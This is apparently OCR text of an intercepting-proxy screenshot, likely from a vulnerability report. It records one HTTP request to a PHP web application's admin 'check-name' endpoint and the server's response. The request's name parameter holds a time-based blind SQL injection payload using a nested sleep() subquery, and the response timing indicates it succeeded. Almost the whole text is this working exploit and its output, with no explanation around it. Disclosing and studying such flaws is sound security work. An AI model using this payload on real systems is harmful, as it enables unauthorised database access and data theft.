 Request
Raw Params Headers Hex
POST
/admin/index.php?a=iframe&action=admin-check-name&c=admin&n=user&name=admin1'and(sel
ect*from(select+sleep(0.5))a)='&t=sys HTTP/1.1
Host: 127.0.0.1:8100
Cookie: LCMSCID=D75A110AF03D2582RTTVRT;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 25 May 2021 07:25:48 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: LCMSSID=LCMSD75A110AF03D2582RTTVRT; path=/
Content-Length: 0
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
389 bytes | 2,551 milli